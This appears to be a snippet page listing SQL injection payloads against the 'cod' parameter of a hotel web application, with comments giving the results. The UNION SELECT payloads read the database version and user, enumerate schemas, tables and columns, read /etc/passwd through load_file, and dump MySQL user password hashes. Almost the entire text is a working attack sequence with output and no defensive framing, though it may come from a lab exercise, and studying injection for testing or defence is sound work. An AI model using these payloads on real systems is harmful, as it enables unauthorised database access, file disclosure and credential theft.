1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
?cod=10 union select 1,2,"hello World",4,5,6,7
?cod=10 union select 1,2,(select @@version),4,5,6,7
?cod=10 union select 1,2,(select schema_name from information_schema.schemata limit 1 ),4,5,6,7
?cod=-1 union select 1,2,3,4,5,6,7
?cod=-1 union select 1,2,database(),4,5,6,7 # hotel
?cod=-1 union select 1,2,version(),4,5,6,7 # 10.1.37-MariaDB-0+deb9u1

?cod=-1 union select 1,2,user(),4,5,6,7 # DBadmin@localhost
?cod=-1 union select 1,2,load_file("/etc/passwd"),4,5,6,7 # Shows the content of /etc/passwd
?cod=-1 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata # List database names
?cod=-1 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 0,1 # Limits the output to 1, lists hotel db
?cod=-1 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 1,1 # displays information_schema db
?cod=-1 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 2,1 # displays mysql db
?cod=-1 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 3,1 # displays performance_schema db
?cod=-1 union select 1,2,table_name,4,5,6,7 from information_schema.tables where table_schema="hotel" limit 0,1 # room table. list tables from hotel database
?cod=-1 union select 1,2,column_name,4,5,6,7 from information_schema.columns where table_schema="hotel" limit 0,1 # column cod in room table
?cod=-1 union select 1,2,column_name,4,5,6,7 from information_schema.columns where table_schema="hotel" limit 1,1 # column name in room table
?cod=-1 union select 1,2,column_name,4,5,6,7 from information_schema.columns where table_schema="hotel" limit 2,1 # column price in room table

?cod=-1 union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_schema="hotel" # displays all the columns in the room table
?cod=10 union select 1,2,group_concat(table_name,column_name),4,5,6,7 from information_schema.columns where table_schema="hotel"
?cod=10 union select 1,2,group_concat(table_name,column_name),4,5,6,7 from information_schema.columns where table_schema="mysql"

?cod=10 union select 1,2,group_concat(host,user,password ),4,5,6,7 from mysql.user # will find the hash for mysql
?cod=10 union select 1,2,group_concat(user),4,5,6,7 from mysql.user # Found user for mysql
?cod=100 union select 1,2,group_concat(host,user, password),4,5,6,7 from mysql.user # Get the password hash
|